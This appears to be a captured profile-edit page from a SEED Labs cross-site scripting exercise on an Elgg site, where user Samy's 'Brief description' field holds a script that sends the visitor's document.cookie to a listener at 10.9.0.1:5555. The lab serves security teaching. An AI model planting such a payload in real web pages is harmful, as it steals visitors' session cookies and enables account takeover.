 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public
Location
Public